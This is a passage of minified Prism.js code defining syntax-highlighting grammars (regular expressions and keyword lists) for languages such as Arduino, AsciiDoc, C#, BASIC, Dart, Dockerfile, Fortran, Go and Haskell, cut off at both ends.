Pressed|isActionDone|mouseDragged|displayLogos|noAutoscroll|addParameter|remoteNumber|getModifiers|keyboardRead|userNameRead|waitContinue|processInput|parseCommand|printVersion|readNetworks|writeMessage|blinkVersion|cityNameRead|readMessage|setDataMode|parsePacket|isListening|setBitOrder|beginPacket|isDirectory|motorsWrite|drawCompass|digitalRead|clearScreen|serialEvent|rightToLeft|setTextSize|leftToRight|requestFrom|keyReleased|compassRead|analogWrite|interrupts|WiFiServer|disconnect|playMelody|parseFloat|autoscroll|getPINUsed|setPINUsed|setTimeout|sendAnalog|readSlider|analogRead|beginWrite|createChar|motorsStop|keyPressed|tempoWrite|readButton|subnetMask|debugPrint|macAddress|writeGreen|randomSeed|attachGPRS|readString|sendString|remotePort|releaseAll|mouseMoved|background|getXChange|getYChange|answerCall|getResult|voiceCall|endPacket|constrain|getSocket|writeJSON|getButton|available|connected|findUntil|readBytes|exitValue|readGreen|writeBlue|startLoop|isPressed|sendSysex|pauseMode|gatewayIP|setCursor|getOemKey|tuneWrite|noDisplay|loadImage|switchPIN|onRequest|onReceive|changePIN|playFile|noBuffer|parseInt|overflow|checkPIN|knobRead|beginTFT|bitClear|updateIR|bitWrite|position|writeRGB|highByte|writeRed|setSpeed|readBlue|noStroke|remoteIP|transfer|shutdown|hangCall|beginSMS|endWrite|attached|maintain|noCursor|checkReg|checkPUK|shiftOut|isValid|shiftIn|pulseIn|connect|println|localIP|pinMode|getIMEI|display|noBlink|process|getBand|running|beginSD|drawBMP|lowByte|setBand|release|bitRead|prepare|pointTo|readRed|setMode|noFill|remove|listen|stroke|detach|attach|noTone|exists|buffer|height|bitSet|circle|config|cursor|random|IRread|setDNS|endSMS|getKey|micros|millis|begin|print|write|ready|flush|width|isPIN|blink|clear|press|mkdir|rmdir|close|point|yield|image|BSSID|click|delay|read|text|move|peek|beep|rect|line|open|seek|fill|size|turn|stop|home|find|step|tone|sqrt|RSSI|SSID|end|bit|tan|cos|sin|pow|map|abs|max|min|get|run|put)\b/, constant: /\b(?:DIGITAL_MESSAGE|FIRMATA_STRING|ANALOG_MESSAGE|REPORT_DIGITAL|REPORT_ANALOG|INPUT_PULLUP|SET_PIN_MODE|INTERNAL2V56|SYSTEM_RESET|LED_BUILTIN|INTERNAL1V1|SYSEX_START|INTERNAL|EXTERNAL|DEFAULT|OUTPUT|INPUT|HIGH|LOW)\b/ });
!function (t) { var n = { pattern: /(^[ \t]*)\[(?!\[)(?:(["'$`])(?:(?!\2)[^\\]|\\.)*\2|\[(?:[^\]\\]|\\.)*\]|[^\]\\]|\\.)*\]/m, lookbehind: !0, inside: { quoted: { pattern: /([$`])(?:(?!\1)[^\\]|\\.)*\1/, inside: { punctuation: /^[$`]|[$`]$/ } }, interpreted: { pattern: /'(?:[^'\\]|\\.)*'/, inside: { punctuation: /^'|'$/ } }, string: /"(?:[^"\\]|\\.)*"/, variable: /\w+(?==)/, punctuation: /^\[|\]$|,/, operator: /=/, "attr-value": /(?!^\s+$).+/ } }, a = t.languages.asciidoc = { "comment-block": { pattern: /^(\/{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1/m, alias: "comment" }, table: { pattern: /^\|={3,}(?:(?:\r?\n|\r).*)*?(?:\r?\n|\r)\|={3,}$/m, inside: { specifiers: { pattern: /(?!\|)(?:(?:(?:\d+(?:\.\d+)?|\.\d+)[+*])?(?:[<^>](?:\.[<^>])?|\.[<^>])?[a-z]*)(?=\|)/, alias: "attr-value" }, punctuation: { pattern: /(^|[^\\])[|!]=*/, lookbehind: !0 } } }, "passthrough-block": { pattern: /^(\+{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^\++|\++$/ } }, "literal-block": { pattern: /^(-{4,}|\.{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\.+)|(?:-+|\.+)$/ } }, "other-block": { pattern: /^(--|\*{4,}|_{4,}|={4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\*+|_+|=+)|(?:-+|\*+|_+|=+)$/ } }, "list-punctuation": { pattern: /(^[ \t]*)(?:-|\*{1,5}|\.{1,5}|(?:[a-z]|\d+)\.|[xvi]+\))(?= )/im, lookbehind: !0, alias: "punctuation" }, "list-label": { pattern: /(^[ \t]*)[a-z\d].+(?::{2,4}|;;)(?=\s)/im, lookbehind: !0, alias: "symbol" }, "indented-block": { pattern: /((\r?\n|\r)\2)([ \t]+)\S.*(?:(?:\r?\n|\r)\3.+)*(?=\2{2}|$)/, lookbehind: !0 }, comment: /^\/\/.*/m, title: { pattern: /^.+(?:\r?\n|\r)(?:={3,}|-{3,}|~{3,}|\^{3,}|\+{3,})$|^={1,5} +.+|^\.(?![\s.]).*/m, alias: "important", inside: { punctuation: /^(?:\.|=+)|(?:=+|-+|~+|\^+|\++)$/ } }, "attribute-entry": { pattern: /^:[^:\r\n]+:(?: .*?(?: \+(?:\r?\n|\r).*?)*)?$/m, alias: "tag" }, attributes: n, hr: { pattern: /^'{3,}$/m, alias: "punctuation" }, "page-break": { pattern: /^<{3,}$/m, alias: "punctuation" }, admonition: { pattern: /^(?:TIP|NOTE|IMPORTANT|WARNING|CAUTION):/m, alias: "keyword" }, callout: [{ pattern: /(^[ \t]*)<?\d*>/m, lookbehind: !0, alias: "symbol" }, { pattern: /<\d+>/, alias: "symbol" }], macro: { pattern: /\b[a-z\d][a-z\d-]*::?(?:(?:\S+)??\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: { function: /^[a-z\d-]+(?=:)/, punctuation: /^::?/, attributes: { pattern: /(?:\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: n.inside } } }, inline: { pattern: /(^|[^\\])(?:(?:\B\[(?:[^\]\\"]|(["'])(?:(?!\2)[^\\]|\\.)*\2|\\.)*\])?(?:\b_(?!\s)(?: _|[^_\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: _|[^_\\\r\n]|\\.)+)*_\b|\B``(?!\s).+?(?:(?:\r?\n|\r).+?)*''\B|\B`(?!\s)(?:[^`'\s]|\s+\S)+['`]\B|\B(['*+#])(?!\s)(?: \3|(?!\3)[^\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: \3|(?!\3)[^\\\r\n]|\\.)+)*\3\B)|(?:\[(?:[^\]\\"]|(["'])(?:(?!\4)[^\\]|\\.)*\4|\\.)*\])?(?:(__|\*\*|\+\+\+?|##|\$\$|[~^]).+?(?:(?:\r?\n|\r).+?)*\5|\{[^}\r\n]+\}|\[\[\[?.+?(?:(?:\r?\n|\r).+?)*\]?\]\]|<<.+?(?:(?:\r?\n|\r).+?)*>>|\(\(\(?.+?(?:(?:\r?\n|\r).+?)*\)?\)\)))/m, lookbehind: !0, inside: { attributes: n, url: { pattern: /^(?:\[\[\[?.+?\]?\]\]|<<.+?>>)$/, inside: { punctuation: /^(?:\[\[\[?|<<)|(?:\]\]\]?|>>)$/ } }, "attribute-ref": { pattern: /^\{.+\}$/, inside: { variable: { pattern: /(^\{)[a-z\d,+_-]+/, lookbehind: !0 }, operator: /^[=?!#%@$]|!(?=[:}])/, punctuation: /^\{|\}$|::?/ } }, italic: { pattern: /^(['_])[\s\S]+\1$/, inside: { punctuation: /^(?:''?|__?)|(?:''?|__?)$/ } }, bold: { pattern: /^\*[\s\S]+\*$/, inside: { punctuation: /^\*\*?|\*\*?$/ } }, punctuation: /^(?:``?|\+{1,3}|##?|\$\$|[~^]|\(\(\(?)|(?:''?|\+{1,3}|##?|\$\$|[~^`]|\)?\)\))$/ } }, replacement: { pattern: /\((?:C|TM|R)\)/, alias: "builtin" }, entity: /&#?[\da-z]{1,8};/i, "line-continuation": { pattern: /(^| )\+$/m, lookbehind: !0, alias: "punctuation" } }; function i(t) { for (var n = {}, i = 0, e = (t = t.split(" ")).length; i < e; i++)n[t[i]] = a[t[i]]; return n } n.inside.interpreted.inside.rest = i("macro inline replacement entity"), a["passthrough-block"].inside.rest = i("macro"), a["literal-block"].inside.rest = i("callout"), a.table.inside.rest = i("comment-block passthrough-block literal-block other-block list-punctuation indented-block comment title attribute-entry attributes hr page-break admonition list-label callout macro inline replacement entity line-continuation"), a["other-block"].inside.rest = i("table list-punctuation indented-block comment attribute-entry attributes hr page-break admonition list-label macro inline replacement entity line-continuation"), a.title.inside.rest = i("macro inline replacement entity"), t.hooks.add("wrap", function (t) { "entity" === t.type && (t.attributes.title = t.content.replace(/&amp;/, "&")) }), t.languages.adoc = t.languages.asciidoc }(Prism);
!function (s) { function a(e, s) { return e.replace(/<<(\d+)>>/g, function (e, n) { return "(?:" + s[+n] + ")" }) } function t(e, n, s) { return RegExp(a(e, n), s || "") } function e(e, n) { for (var s = 0; s < n; s++)e = e.replace(/<<self>>/g, function () { return "(?:" + e + ")" }); return e.replace(/<<self>>/g, "[^\\s\\S]") } var n = "bool byte char decimal double dynamic float int long object sbyte short string uint ulong ushort var void", r = "class enum interface struct", i = "add alias and ascending async await by descending from get global group into join let nameof not notnull on or orderby partial remove select set unmanaged value when where where", o = "abstract as base break case catch checked const continue default delegate do else event explicit extern finally fixed for foreach goto if implicit in internal is lock namespace new null operator out override params private protected public readonly ref return sealed sizeof stackalloc static switch this throw try typeof unchecked unsafe using virtual volatile while yield"; function l(e) { return "\\b(?:" + e.trim().replace(/ /g, "|") + ")\\b" } var d = l(r), p = RegExp(l(n + " " + r + " " + i + " " + o)), c = l(r + " " + i + " " + o), u = l(n + " " + r + " " + o), g = e("<(?:[^<>;=+\\-*/%&|^]|<<self>>)*>", 2), b = e("\\((?:[^()]|<<self>>)*\\)", 2), h = "@?\\b[A-Za-z_]\\w*\\b", f = a("<<0>>(?:\\s*<<1>>)?", [h, g]), m = a("(?!<<0>>)<<1>>(?:\\s*\\.\\s*<<1>>)*", [c, f]), k = "\\[\\s*(?:,\\s*)*\\]", y = a("<<0>>(?:\\s*(?:\\?\\s*)?<<1>>)*(?:\\s*\\?)?", [m, k]), w = a("(?:<<0>>|<<1>>)(?:\\s*(?:\\?\\s*)?<<2>>)*(?:\\s*\\?)?", [a("\\(<<0>>+(?:,<<0>>+)+\\)", [a("[^,()<>[\\];=+\\-*/%&|^]|<<0>>|<<1>>|<<2>>", [g, b, k])]), m, k]), v = { keyword: p, punctuation: /[<>()?,.:[\]]/ }, x = "'(?:[^\r\n'\\\\]|\\\\.|\\\\[Uux][\\da-fA-F]{1,8})'", $ = '"(?:\\\\.|[^\\\\"\r\n])*"'; s.languages.csharp = s.languages.extend("clike", { string: [{ pattern: t("(^|[^$\\\\])<<0>>", ['@"(?:""|\\\\[^]|[^\\\\"])*"(?!")']), lookbehind: !0, greedy: !0 }, { pattern: t("(^|[^@$\\\\])<<0>>", [$]), lookbehind: !0, greedy: !0 }, { pattern: RegExp(x), greedy: !0, alias: "character" }], "class-name": [{ pattern: t("(\\busing\\s+static\\s+)<<0>>(?=\\s*;)", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+<<0>>\\s*=\\s*)<<1>>(?=\\s*;)", [h, w]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+)<<0>>(?=\\s*=)", [h]), lookbehind: !0 }, { pattern: t("(\\b<<0>>\\s+)<<1>>", [d, f]), lookbehind: !0, inside: v }, { pattern: t("(\\bcatch\\s*\\(\\s*)<<0>>", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\bwhere\\s+)<<0>>", [h]), lookbehind: !0 }, { pattern: t("(\\b(?:is(?:\\s+not)?|as)\\s+)<<0>>", [y]), lookbehind: !0, inside: v }, { pattern: t("\\b<<0>>(?=\\s+(?!<<1>>)<<2>>(?:\\s*[=,;:{)\\]]|\\s+(?:in|when)\\b))", [w, u, h]), inside: v }], keyword: p, number: /(?:\b0(?:x[\da-f_]*[\da-f]|b[01_]*[01])|(?:\B\.\d+(?:_+\d+)*|\b\d+(?:_+\d+)*(?:\.\d+(?:_+\d+)*)?)(?:e[-+]?\d+(?:_+\d+)*)?)(?:ul|lu|[dflmu])?\b/i, operator: />>=?|<<=?|[-=]>|([-+&|])\1|~|\?\?=?|[-+*/%&|^!=<>]=?/, punctuation: /\?\.?|::|[{}[\];(),.:]/ }), s.languages.insertBefore("csharp", "number", { range: { pattern: /\.\./, alias: "operator" } }), s.languages.insertBefore("csharp", "punctuation", { "named-parameter": { pattern: t("([(,]\\s*)<<0>>(?=\\s*:)", [h]), lookbehind: !0, alias: "punctuation" } }), s.languages.insertBefore("csharp", "class-name", { namespace: { pattern: t("(\\b(?:namespace|using)\\s+)<<0>>(?:\\s*\\.\\s*<<0>>)*(?=\\s*[;{])", [h]), lookbehind: !0, inside: { punctuation: /\./ } }, "type-expression": { pattern: t("(\\b(?:default|typeof|sizeof)\\s*\\(\\s*)(?:[^()\\s]|\\s(?!\\s*\\))|<<0>>)*(?=\\s*\\))", [b]), lookbehind: !0, alias: "class-name", inside: v }, "return-type": { pattern: t("<<0>>(?=\\s+(?:<<1>>\\s*(?:=>|[({]|\\.\\s*this\\s*\\[)|this\\s*\\[))", [w, m]), inside: v, alias: "class-name" }, "constructor-invocation": { pattern: t("(\\bnew\\s+)<<0>>(?=\\s*[[({])", [w]), lookbehind: !0, inside: v, alias: "class-name" }, "generic-method": { pattern: t("<<0>>\\s*<<1>>(?=\\s*\\()", [h, g]), inside: { function: t("^<<0>>", [h]), generic: { pattern: RegExp(g), alias: "class-name", inside: v } } }, "type-list": { pattern: t("\\b((?:<<0>>\\s+<<1>>|where\\s+<<2>>)\\s*:\\s*)(?:<<3>>|<<4>>)(?:\\s*,\\s*(?:<<3>>|<<4>>))*(?=\\s*(?:where|[{;]|=>|$))", [d, f, h, w, p.source]), lookbehind: !0, inside: { keyword: p, "class-name": { pattern: RegExp(w), greedy: !0, inside: v }, punctuation: /,/ } }, preprocessor: { pattern: /(^\s*)#.*/m, lookbehind: !0, alias: "property", inside: { directive: { pattern: /(\s*#)\b(?:define|elif|else|endif|endregion|error|if|line|pragma|region|undef|warning)\b/, lookbehind: !0, alias: "keyword" } } } }); var _ = $ + "|" + x, B = a("/(?![*/])|//[^\r\n]*[\r\n]|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>", [_]), E = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), R = "\\b(?:assembly|event|field|method|module|param|property|return|type)\\b", P = a("<<0>>(?:\\s*\\(<<1>>*\\))?", [m, E]); s.languages.insertBefore("csharp", "class-name", { attribute: { pattern: t("((?:^|[^\\s\\w>)?])\\s*\\[\\s*)(?:<<0>>\\s*:\\s*)?<<1>>(?:\\s*,\\s*<<1>>)*(?=\\s*\\])", [R, P]), lookbehind: !0, greedy: !0, inside: { target: { pattern: t("^<<0>>(?=\\s*:)", [R]), alias: "keyword" }, "attribute-arguments": { pattern: t("\\(<<0>>*\\)", [E]), inside: s.languages.csharp }, "class-name": { pattern: RegExp(m), inside: { punctuation: /\./ } }, punctuation: /[:,]/ } } }); var z = ":[^}\r\n]+", S = e(a("[^\"'/()]|<<0>>|\\(<<self>>*\\)", [B]), 2), j = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [S, z]), A = e(a("[^\"'/()]|/(?!\\*)|/\\*(?:[^*]|\\*(?!/))*\\*/|<<0>>|\\(<<self>>*\\)", [_]), 2), F = a("\\{(?!\\{)(?:(?![}:])<<0>>)*<<1>>?\\}", [A, z]); function U(e, n) { return { interpolation: { pattern: t("((?:^|[^{])(?:\\{\\{)*)<<0>>", [e]), lookbehind: !0, inside: { "format-string": { pattern: t("(^\\{(?:(?![}:])<<0>>)*)<<1>>(?=\\}$)", [n, z]), lookbehind: !0, inside: { punctuation: /^:/ } }, punctuation: /^\{|\}$/, expression: { pattern: /[\s\S]+/, alias: "language-csharp", inside: s.languages.csharp } } }, string: /[\s\S]+/ } } s.languages.insertBefore("csharp", "string", { "interpolation-string": [{ pattern: t('(^|[^\\\\])(?:\\$@|@\\$)"(?:""|\\\\[^]|\\{\\{|<<0>>|[^\\\\{"])*"', [j]), lookbehind: !0, greedy: !0, inside: U(j, S) }, { pattern: t('(^|[^@\\\\])\\$"(?:\\\\.|\\{\\{|<<0>>|[^\\\\"{])*"', [F]), lookbehind: !0, greedy: !0, inside: U(F, A) }] }) }(Prism), Prism.languages.dotnet = Prism.languages.cs = Prism.languages.csharp;
Prism.languages.aspnet = Prism.languages.extend("markup", { "page-directive": { pattern: /<%\s*@.*%>/i, alias: "tag", inside: { "page-directive": { pattern: /<%\s*@\s*(?:Assembly|Control|Implements|Import|Master(?:Type)?|OutputCache|Page|PreviousPageType|Reference|Register)?|%>/i, alias: "tag" }, rest: Prism.languages.markup.tag.inside } }, directive: { pattern: /<%.*%>/i, alias: "tag", inside: { directive: { pattern: /<%\s*?[$=%#:]{0,2}|%>/i, alias: "tag" }, rest: Prism.languages.csharp } } }), Prism.languages.aspnet.tag.pattern = /<(?!%)\/?[^\s>\/]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, Prism.languages.insertBefore("inside", "punctuation", { directive: Prism.languages.aspnet.directive }, Prism.languages.aspnet.tag.inside["attr-value"]), Prism.languages.insertBefore("aspnet", "comment", { "asp-comment": { pattern: /<%--[\s\S]*?--%>/, alias: ["asp", "comment"] } }), Prism.languages.insertBefore("aspnet", Prism.languages.javascript ? "script" : "tag", { "asp-script": { pattern: /(<script(?=.*runat=['"]?server['"]?)[\s\S]*?>)[\s\S]*?(?=<\/script>)/i, lookbehind: !0, alias: ["asp", "script"], inside: Prism.languages.csharp || {} } });
Prism.languages.basic = { comment: { pattern: /(?:!|REM\b).+/i, inside: { keyword: /^REM/i } }, string: { pattern: /"(?:""|[!#$%&'()*,\/:;<=>?^_ +\-.A-Z\d])*"/i, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:E[+-]?\d+)?/i, keyword: /\b(?:AS|BEEP|BLOAD|BSAVE|CALL(?: ABSOLUTE)?|CASE|CHAIN|CHDIR|CLEAR|CLOSE|CLS|COM|COMMON|CONST|DATA|DECLARE|DEF(?: FN| SEG|DBL|INT|LNG|SNG|STR)|DIM|DO|DOUBLE|ELSE|ELSEIF|END|ENVIRON|ERASE|ERROR|EXIT|FIELD|FILES|FOR|FUNCTION|GET|GOSUB|GOTO|IF|INPUT|INTEGER|IOCTL|KEY|KILL|LINE INPUT|LOCATE|LOCK|LONG|LOOP|LSET|MKDIR|NAME|NEXT|OFF|ON(?: COM| ERROR| KEY| TIMER)?|OPEN|OPTION BASE|OUT|POKE|PUT|READ|REDIM|REM|RESTORE|RESUME|RETURN|RMDIR|RSET|RUN|SHARED|SINGLE|SELECT CASE|SHELL|SLEEP|STATIC|STEP|STOP|STRING|SUB|SWAP|SYSTEM|THEN|TIMER|TO|TROFF|TRON|TYPE|UNLOCK|UNTIL|USING|VIEW PRINT|WAIT|WEND|WHILE|WRITE)(?:\$|\b)/i, function: /\b(?:ABS|ACCESS|ACOS|ANGLE|AREA|ARITHMETIC|ARRAY|ASIN|ASK|AT|ATN|BASE|BEGIN|BREAK|CAUSE|CEIL|CHR|CLIP|COLLATE|COLOR|CON|COS|COSH|COT|CSC|DATE|DATUM|DEBUG|DECIMAL|DEF|DEG|DEGREES|DELETE|DET|DEVICE|DISPLAY|DOT|ELAPSED|EPS|ERASABLE|EXLINE|EXP|EXTERNAL|EXTYPE|FILETYPE|FIXED|FP|GO|GRAPH|HANDLER|IDN|IMAGE|IN|INT|INTERNAL|IP|IS|KEYED|LBOUND|LCASE|LEFT|LEN|LENGTH|LET|LINE|LINES|LOG|LOG10|LOG2|LTRIM|MARGIN|MAT|MAX|MAXNUM|MID|MIN|MISSING|MOD|NATIVE|NUL|NUMERIC|OF|OPTION|ORD|ORGANIZATION|OUTIN|OUTPUT|PI|POINT|POINTER|POINTS|POS|PRINT|PROGRAM|PROMPT|RAD|RADIANS|RANDOMIZE|RECORD|RECSIZE|RECTYPE|RELATIVE|REMAINDER|REPEAT|REST|RETRY|REWRITE|RIGHT|RND|ROUND|RTRIM|SAME|SEC|SELECT|SEQUENTIAL|SET|SETTER|SGN|SIN|SINH|SIZE|SKIP|SQR|STANDARD|STATUS|STR|STREAM|STYLE|TAB|TAN|TANH|TEMPLATE|TEXT|THERE|TIME|TIMEOUT|TRACE|TRANSFORM|TRUNCATE|UBOUND|UCASE|USE|VAL|VARIABLE|VIEWPORT|WHEN|WINDOW|WITH|ZER|ZONEWIDTH)(?:\$|\b)/i, operator: /<[=>]?|>=?|[+\-*\/^=&]|\b(?:AND|EQV|IMP|NOT|OR|XOR)\b/i, punctuation: /[,;:()]/ };
Prism.languages.dart = Prism.languages.extend("clike", { string: [{ pattern: /r?("""|''')[\s\S]*?\1/, greedy: !0 }, { pattern: /r?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }], keyword: [/\b(?:async|sync|yield)\*/, /\b(?:abstract|assert|async|await|break|case|catch|class|const|continue|covariant|default|deferred|do|dynamic|else|enum|export|extension|external|extends|factory|final|finally|for|Function|get|hide|if|implements|interface|import|in|library|mixin|new|null|on|operator|part|rethrow|return|set|show|static|super|switch|sync|this|throw|try|typedef|var|void|while|with|yield)\b/], operator: /\bis!|\b(?:as|is)\b|\+\+|--|&&|\|\||<<=?|>>=?|~(?:\/=?)?|[+\-*\/%&^|=!<>]=?|\?/ }), Prism.languages.insertBefore("dart", "function", { metadata: { pattern: /@\w+/, alias: "symbol" } });
Prism.languages.docker = { keyword: { pattern: /(^\s*)(?:ADD|ARG|CMD|COPY|ENTRYPOINT|ENV|EXPOSE|FROM|HEALTHCHECK|LABEL|MAINTAINER|ONBUILD|RUN|SHELL|STOPSIGNAL|USER|VOLUME|WORKDIR)(?=\s)/im, lookbehind: !0 }, string: /("|')(?:(?!\1)[^\\\r\n]|\\(?:\r\n|[\s\S]))*\1/, comment: { pattern: /#.*/, greedy: !0 }, punctuation: /---|\.\.\.|[:[\]{}\-,|>?]/ }, Prism.languages.dockerfile = Prism.languages.docker;
Prism.languages["excel-formula"] = { comment: { pattern: /(\bN\(\s*)"(?:[^"]|"")*"(?=\s*\))/i, lookbehind: !0, greedy: !0 }, string: { pattern: /"(?:[^"]|"")*"(?!")/, greedy: !0 }, reference: { pattern: /(?:'[^']*'|(?:[^\s()[\]{}<>*?"';,$&]*\[[^^\s()[\]{}<>*?"']+\])?\w+)!/, greedy: !0, alias: "string", inside: { operator: /!$/, punctuation: /'/, sheet: { pattern: /[^[\]]+$/, alias: "function" }, file: { pattern: /\[[^[\]]+\]$/, inside: { punctuation: /[[\]]/ } }, path: /[\s\S]+/ } }, "function-name": { pattern: /\b[A-Z]\w*(?=\()/i, alias: "keyword" }, range: { pattern: /\$?\b(?:[A-Z]+\$?\d+:\$?[A-Z]+\$?\d+|[A-Z]+:\$?[A-Z]+|\d+:\$?\d+)\b/i, alias: "property", inside: { operator: /:/, cell: /\$?[A-Z]+\$?\d+/i, column: /\$?[A-Z]+/i, row: /\$?\d+/ } }, cell: { pattern: /\b[A-Z]+\d+\b|\$[A-Za-z]+\$?\d+\b|\b[A-Za-z]+\$\d+\b/, alias: "property" }, number: /(?:\b\d+(?:\.\d+)?|\B\.\d+)(?:e[+-]?\d+)?\b/i, boolean: /\b(?:TRUE|FALSE)\b/i, operator: /[-+*/^%=&,]|<[=>]?|>=?/, punctuation: /[[\]();{}|]/ }, Prism.languages.xlsx = Prism.languages.xls = Prism.languages["excel-formula"];
Prism.languages.fortran = { "quoted-number": { pattern: /[BOZ](['"])[A-F0-9]+\1/i, alias: "number" }, string: { pattern: /(?:\w+_)?(['"])(?:\1\1|&(?:\r\n?|\n)(?:\s*!.+(?:\r\n?|\n))?|(?!\1).)*(?:\1|&)/, inside: { comment: { pattern: /(&(?:\r\n?|\n)\s*)!.*/, lookbehind: !0 } } }, comment: { pattern: /!.*/, greedy: !0 }, boolean: /\.(?:TRUE|FALSE)\.(?:_\w+)?/i, number: /(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:[ED][+-]?\d+)?(?:_\w+)?/i, keyword: [/\b(?:INTEGER|REAL|DOUBLE ?PRECISION|COMPLEX|CHARACTER|LOGICAL)\b/i, /\b(?:END ?)?(?:BLOCK ?DATA|DO|FILE|FORALL|FUNCTION|IF|INTERFACE|MODULE(?! PROCEDURE)|PROGRAM|SELECT|SUBROUTINE|TYPE|WHERE)\b/i, /\b(?:ALLOCATABLE|ALLOCATE|BACKSPACE|CALL|CASE|CLOSE|COMMON|CONTAINS|CONTINUE|CYCLE|DATA|DEALLOCATE|DIMENSION|DO|END|EQUIVALENCE|EXIT|EXTERNAL|FORMAT|GO ?TO|IMPLICIT(?: NONE)?|INQUIRE|INTENT|INTRINSIC|MODULE PROCEDURE|NAMELIST|NULLIFY|OPEN|OPTIONAL|PARAMETER|POINTER|PRINT|PRIVATE|PUBLIC|READ|RETURN|REWIND|SAVE|SELECT|STOP|TARGET|WHILE|WRITE)\b/i, /\b(?:ASSIGNMENT|DEFAULT|ELEMENTAL|ELSE|ELSEWHERE|ELSEIF|ENTRY|IN|INCLUDE|INOUT|KIND|NULL|ONLY|OPERATOR|OUT|PURE|RECURSIVE|RESULT|SEQUENCE|STAT|THEN|USE)\b/i], operator: [/\*\*|\/\/|=>|[=\/]=|[<>]=?|::|[+\-*=%]|\.[A-Z]+\./i, { pattern: /(^|(?!\().)\/(?!\))/, lookbehind: !0 }], punctuation: /\(\/|\/\)|[(),;:&]/ };
Prism.languages.git = { comment: /^#.*/m, deleted: /^[-–].*/m, inserted: /^\+.*/m, string: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/m, command: { pattern: /^.*\$ git .*$/m, inside: { parameter: /\s--?\w+/m } }, coord: /^@@.*@@$/m, commit_sha1: /^commit \w{40}$/m };
Prism.languages.go = Prism.languages.extend("clike", { keyword: /\b(?:break|case|chan|const|continue|default|defer|else|fallthrough|for|func|go(?:to)?|if|import|interface|map|package|range|return|select|struct|switch|type|var)\b/, builtin: /\b(?:bool|byte|complex(?:64|128)|error|float(?:32|64)|rune|string|u?int(?:8|16|32|64)?|uintptr|append|cap|close|complex|copy|delete|imag|len|make|new|panic|print(?:ln)?|real|recover)\b/, boolean: /\b(?:_|iota|nil|true|false)\b/, operator: /[*\/%^!=]=?|\+[=+]?|-[=-]?|\|[=|]?|&(?:=|&|\^=?)?|>(?:>=?|=)?|<(?:<=?|=|-)?|:=|\.\.\./, number: /(?:\b0x[a-f\d]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e[-+]?\d+)?)i?/i, string: { pattern: /(["'`])(?:\\[\s\S]|(?!\1)[^\\])*\1/, greedy: !0 } }), delete Prism.languages.go["class-name"];
Prism.languages.haskell = { comment: { pattern: /(^|[^-!#$%*+=?&@|~.:<>^\\\/])(?:--(?:(?=.)[^-!#$%*+=?&@|~.:<>^\\\/].*|$)|{-[\s\S]*?-})/m, lookbehind: !0 }, char: { pattern: /'(?:[^\\']|\\(?:[abfnrtv\\"'&]|\^[A-Z@[\]^_]|NUL|SOH|STX|ETX|EOT|ENQ|ACK|BEL|BS|HT|LF|VT|FF|CR|SO|SI|DLE|DC1|DC2|DC3|DC4|NAK|SYN|ETB|CAN|EM|SUB|ESC|FS|GS|RS|US|SP|DEL|\d+|o[0-7]+|x[0-9a-fA-F]+))'/, alias: "string" }, string: { pattern: /"(?:[^\\"]|\\(?:\S|\s+\\))*"/, greedy: !0 }, keyword: /\b(?:case|class|data|deriving|do|else|if|in|infixl|infixr|instance|let|module|newtype|of|primitive|then|type|where)\b/, "import-statement": { pattern: /(^\s*)import\s+(?:qualified\s+)?(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*(?:\s+as\s+(?:[A-Z][\w']*)(?:\.[A-Z][\w']*)*)?(?:\s+hiding\b)?/m, lookbehind: !0, inside: { keyword: /\b(?:import|qualified|as|hiding)\b/ } }, builtin: /\b(?:abs|acos|acosh|all|and|any|appendFile|approxRational|asTypeOf|asin|asinh|atan|atan2|atanh|basicIORun|break|catch|ceiling|chr|compare|concat|concatMap|const|cos|cosh|curry|cycle|decodeFloat|denominator|digitToInt|div|divMod|drop|dropWhile|either|elem|encodeFloat|enumFrom|enumFromThen|enumFromThenTo|enumFromTo|error|even|exp|exponent|fail|filter|flip|floatDigits|floatRadix|floatRange|floor|fmap|foldl|foldl1|foldr|foldr1|fromDouble|fromEnum|fromInt|fromInteger|fromIntegral|fromRational|fst|gcd|getChar|getContents|getLine|group|head|id|inRange|index|init|intToDigit|interact|ioError|isAlpha|isAlphaNum|isAscii|isControl|isDenormalized|isDigit|isHexDigit|isIEEE|isInfinite|isLower|isNaN|isNegativeZero|isOctDigit|isPrint|isSpace|isUpper|iterate|last|lcm|length|lex|lexDigits|lexLitChar|lines|log|logBase|lookup|map|mapM|mapM_|max|maxBound|maximum|maybe|min|minBound|minimum|mod|negate|not|notElem|null|numerator|odd|or|ord|otherwise|pack|pi|pred|primExitWith|print|product|properFraction|putChar|putStr|putStrLn|quot|quotRem|range|rangeSize|read|readDec|readFile|readFloat|readHex|readIO|readInt|readList|readLitChar|readLn|readOct|readParen|readSigned|reads|readsPrec|realToFrac|recip|rem|repeat|replicate|return|reverse|round|scaleFloat|scanl|scanl1|scanr|scanr1|seq|sequence|sequence_|show|showChar|showInt|showList|showLitChar|showParen|showSigned|showString|shows|showsPrec|significand|signum|sin|sinh|snd|sort|span|splitAt|sqrt|subtract|succ|sum|tail|take|takeWhile|tan|tanh|threadT